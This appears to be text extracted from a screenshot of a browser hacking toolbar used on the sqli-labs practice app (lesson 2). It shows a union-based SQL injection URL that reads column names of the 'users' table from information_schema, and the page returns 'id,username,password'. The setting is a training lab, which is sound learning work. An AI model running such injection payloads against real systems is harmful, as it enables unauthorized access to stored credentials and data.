 192.168.31.130/sqli-labs/Less-2/?id=1 and 0 union select 1,2,group_co 无法访问纯真网络 无法连接GEO数据库 ? php 搜索 JS
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://192.168.31.130/sqli-labs/Less-2/?id=1 and 0 union select 1,2,group_concat(column_name) from information_schema.columns where table_schema=database() and table_name='users'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
NETCRAFT Services [No information available]
Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
SQLI DUMB SERIES-2